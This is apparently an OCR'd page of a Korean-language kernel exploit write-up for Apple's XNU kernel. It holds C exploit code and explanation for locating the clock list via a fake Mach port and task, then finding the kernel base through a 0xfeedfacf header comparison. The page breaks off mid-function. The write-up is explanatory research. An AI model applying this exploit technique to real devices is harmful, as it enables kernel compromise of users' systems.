
printf("[+] found clock_list addr : %llx\n",
guess_clock_addr);
return (guess_clock_addr);
}
}
printf("[-] Find clock_list addr failed.\n");
exit(1);
}
오버플로우 시킨 데이터는 현재 유저 영역에서 생성한 포트를 가리키
고 있으며, 이것은 원래 ipc_object를 가리키던 영역이다. 따라서, 해
당 구조체의 task를 커널의 텍스트 베이스부터 설정한 후 클락 슬립
트랩을 발생시키고 성공한 경우에는 클락 리스트를 포인팅 하고있다
는 의미가 된다.
위의 과정을 통해 커널 내 주소를 획득 했으니 간단한 커널 헤더
(0xfeedfacf) 비교를 통해 주소를 획득할 수 있다.
사용된 코드는 아래와 같다:
uint64_t get_kernel_addr(uint64_t fake_port, void* fake_task,
uint64_t clock_list_addr, mach_port_t* manipulated_port){
*(uint64_t*) (fake_port + TASK_GAP_IN_IPC_OBJ) = fake_task;
*(uint64_t*) (fake_port + 0xa0) = 0xff;